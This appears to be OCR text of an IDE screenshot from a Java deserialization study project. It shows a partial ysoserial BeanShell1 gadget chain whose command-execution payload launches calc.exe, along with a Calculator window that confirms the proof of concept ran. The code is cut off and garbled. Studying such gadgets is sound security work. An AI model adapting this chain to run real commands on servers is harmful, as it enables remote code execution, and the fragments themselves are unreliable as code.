 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - BeanShell1.java
DeserializableStudy src main java com ysoserial BeanShell1 main
BeanShell1
Project
BeanShell1.java XThis.java This.java BshMethod.java Name.java NullPointerException.java BSHMethodInvocation.java Prio
Test3
UserService
UserServiceImpl
ysoserial 10% classes, 10% lines covered
AspectJWeaver 0% methods, 0% lines c
BeanShell1 100% methods, 100% lines
CommonBeanUtils1 0% methods, 0% li
CommonCollections1 0% methods, 0%
CommonCollections2 0% methods, 0%
CommonCollections3 0% methods, 0%
CommonCollections4 0% methods, 0%
CommonCollections5 0% methods, 0%
CommonCollections6 0% methods, 0%
CommonCollections7 0% methods, 0%
ZeanHike
Main
User
resources
test
java
target
15 public static void main(String[] args) throws EvalError, NoSuchFieldException, IllegalAccessException, IOExceptic 3 1
16 // String cmd="compare(Object a,Object b){java.lang.Runtime.getRuntime().exec(\"calc.exe\");return new Integer(1);}";
17 String cmd = "compare(Object a, Object b) {new java.lang.ProcessBuilder(new String[]{\"calc.exe\"}).start();return new Inte
18 Interpreter interpreter = new Interpreter();
19 interpreter.eval(cmd);
20
21 XThis xt = terpreter);
22
23 Field invoc ield( name: "invocationHandler");
24 invocationH
25 InvocationH ocationHandler.get(xt);
26
27 // Create C
28 Comparator Instance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.c
29
30 // Prepare pare() during deserialization)
31 final Prior orityQueue<Object>( initialCapacity: 2, comparator);
32
33
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: BeanShell1
"D:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
Key Promoter X
Command Run missed 237 time(s)
'Shift+F10' (Disable alert for this shortcut)
Project
Structure
Bookmarks
Database
Big Data Tools
ASM
Key Promoter X
Maven
Coverage
Version Control Run Debug TODO Problems Profiler Analyze Dataflow To Dependencies Event Log
All files are up-to-date (moments ago) 21:48 CRLF UTF-8 4 spaces